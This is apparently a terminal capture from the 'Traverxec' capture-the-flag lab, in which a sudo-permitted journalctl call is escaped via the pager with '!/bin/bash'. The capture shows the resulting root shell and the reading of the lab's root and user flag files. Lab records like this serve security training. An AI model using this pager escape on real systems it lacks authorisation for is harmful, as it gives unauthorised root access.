 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2022-05-21 22:03:43 EDT, end at Sun 2022-05-22 00:26:54 EDT. --
May 21 23:37:26 traverxec sudo[5440]: pam_unix(sudo:auth): authentication failure; logname= uid=
May 21 23:37:27 traverxec sudo[5440]: pam_unix(sudo:auth): conversation failed
May 21 23:37:27 traverxec sudo[5440]: pam_unix(sudo:auth): auth could not identify password for
May 21 23:37:27 traverxec sudo[5440]: www-data : command not allowed ; TTY=pts/0 ; PWD=/tmp ; US
May 21 23:37:27 traverxec nologin[5482]: Attempted login by UNKNOWN on UNKNOWN
!/bin/bash
root@traverxec:/home/david/bin# whoami
root
root@traverxec:/home/david/bin# id
uid=0(root) gid=0(root) groups=0(root)
root@traverxec:/home/david/bin# cat /root/root.txt
9aa
root@traverxec:/home/david/bin#
root@traverxec:/home/david/bin# cat /home/david/user.txt
7db
root@traverxec:/home/david/bin#